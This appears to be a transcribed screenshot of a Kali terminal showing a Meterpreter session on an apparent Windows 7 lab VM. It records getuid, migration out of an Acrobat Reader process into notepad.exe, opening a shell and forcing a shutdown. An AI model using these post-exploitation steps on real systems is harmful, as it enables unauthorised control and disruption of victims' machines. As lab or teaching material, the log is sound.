 Applications Places Terminal Tue 17:49 1
root@kali: ~
File Edit View Search Terminal Help
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > run post/windows/manage/migrate
[*] Running module against IEWIN7
[*] Current server process: AcroRd32.exe (548)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2316
[+] Successfully migrated to process 2316
meterpreter > shutdown.exe -s
[-] Unknown command: shutdown.exe.
meterpreter > shell
Process 2392 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>shutdown.exe -s
shutdown.exe -s
C:\Users\IEUser\Desktop>
[*] 192.168.152.129 - Meterpreter session 1 closed.  Reason: Died
Shutting down...
Windows 7 Enterprise